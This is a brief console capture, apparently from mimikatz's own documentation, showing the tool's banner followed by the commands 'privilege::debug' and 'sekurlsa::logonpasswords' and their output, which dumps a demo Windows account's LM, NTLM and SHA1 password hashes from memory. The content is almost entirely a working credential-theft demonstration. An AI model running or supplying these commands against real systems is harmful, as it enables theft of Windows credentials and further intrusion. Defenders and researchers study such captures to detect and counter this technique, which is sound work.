 .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr  6 2014 22:02:03)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   https://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with  13 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session           : Interactive from 2
User Name         : Gentil Kiwi
Domain            : vm-w7-ult-x
SID               : S-1-5-21-1982681256-1210654043-1600862990-1000
msv :
[00000003] Primary
* Username : Gentil Kiwi
* Domain   : vm-w7-ult-x
* LM       : d0e9aee149655a6075e4540af1f22d3b
* NTLM     : cc36cf7a8514893efccd332446158b1a
* SHA1     : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : Gentil Kiwi